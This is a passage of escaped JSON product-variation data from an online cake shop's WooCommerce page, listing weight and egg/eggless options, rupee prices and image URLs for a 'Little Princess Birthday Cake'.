class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;7,188.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;7,188.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;6,476.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;6,476.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:157137,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Little Princess Birthday Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;wdvppr_init_price&quot;:&quot;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,593.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;From    &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,237.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;egg&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;3-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6476,&quot;display_regular_price&quot;:7188,&quot;image&quot;:{&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;alt&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:159638,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;7,188.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;7,188.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;6,476.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;6,476.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:157138,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Little Princess Birthday Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;wdvppr_init_price&quot;:&quot;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,593.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;From     &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,237.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;eggless&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;2-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4318,&quot;display_regular_price&quot;:4793,&quot;image&quot;:{&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;alt&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:159638,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;4,793.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;4,793.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;4,318.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;4,318.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:157139,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Little Princess Birthday Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;wdvppr_init_price&quot;:&quot;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,593.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;From      &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,237.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;egg&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;2-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4318,&quot;display_regular_price&quot;:4793,&quot;image&quot;:{&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;alt&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:159638,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;4,793.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;4,793.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;4,318.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;4,318.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:157140,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Little Princess Birthday Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;wdvppr_init_price&quot;:&quot;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,593.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;From       &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,237.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;eggless&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;1-5-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3237,&quot;display_regular_price&quot;:3593,&quot;image&quot;:{&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;alt&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:159638,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,593.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;3,593.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,237.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;3,237.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:157141,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Little Princess Birthday Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;wdvppr_init_price&quot;:&quot;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,593.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;From        &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,237.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;egg&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;1-5-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3237,&quot;display_regular_price&quot;:3593,&quot;image&quot;:{&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;alt&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;src&quot;: